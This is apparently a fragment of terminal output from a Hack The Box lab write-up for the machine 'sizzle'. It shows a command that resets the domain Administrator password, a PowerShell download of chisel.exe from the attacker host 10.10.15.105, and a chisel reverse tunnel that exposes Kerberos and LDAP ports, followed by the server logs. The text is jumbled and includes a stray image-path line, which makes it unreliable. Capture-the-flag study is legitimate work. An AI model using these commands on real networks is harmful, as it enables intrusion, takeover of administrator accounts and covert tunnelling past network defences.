 Set-DomainUserPassword -Identity Administrator -accountpassword $cred
PS C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys> powershell iwr "http://10.10.15.105/chisel.exe" -outfile chisel.exe
PS C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys> .\chisel.exe client 10.10.15.105:8000 R:127.0.0.1:8001:localhost:88
$cred
2019/06/08 06:31:55 server: Reverse tunnelling enabled
2019/06/08 06:31:55 server: Fingerprint dd:0a:11:80:1f:8b:16:65:06:8a:f9:94:41:81:a1:12
2019/06/08 06:31:55 server: Listening on 0.0.0.0:8000...
2019/06/08 06:32:09 server: proxy#1:R:0.0.0.0:88=>127.0.0.1:88: Listening
2019/06/08 06:32:09 server: proxy#2:R:0.0.0.0:389=>localhost:389: Listening
2019/06/08 06:34:20 server: proxy#1:R:127.0.0.1:8001=>localhost:88: Listening
2019/06/08 19:36:46 server: proxy#1:R:127.0.0.1:8001=>localhost:88: Closed
2019/06/08 20:32:47 server: proxy#2:R:0.0.0.0:389=>localhost:389: Closed
2019/06/08 20:32:47 server: proxy#1:R:0.0.0.0:88=>127.0.0.1:88: Closed
^C
root@kali:/home/htb/fun/sizzle/upload/chisel# ./chisel server -port 8000 --reverse -v
2019/06/08 22:07:57 server: Reverse tunnelling enabled
2019/06/08 22:07:57 server: Fingerprint 16:1e:65:c8:75:71:82:72:5e:9f:76:f5:2a:12:23:fb
2019/06/08 22:07:57 server: Listening on 0.0.0.0:8000...
2019/06/08 22:08:06 server: session#1: Handshaking...
2019/06/08 22:08:06 server: session#1: Verifying configuration
2019/06/08 22:08:06 server: session#1: Open
2019/06/08 22:08:06 server: proxy#1:R:127.0.0.1:8001=>localhost:88: Listening
❐ 1 ↑ 1d 10h 3m 1 python3 2 support/chisel 3 bash 4 bash | 22:08 | 08 Jun root! kali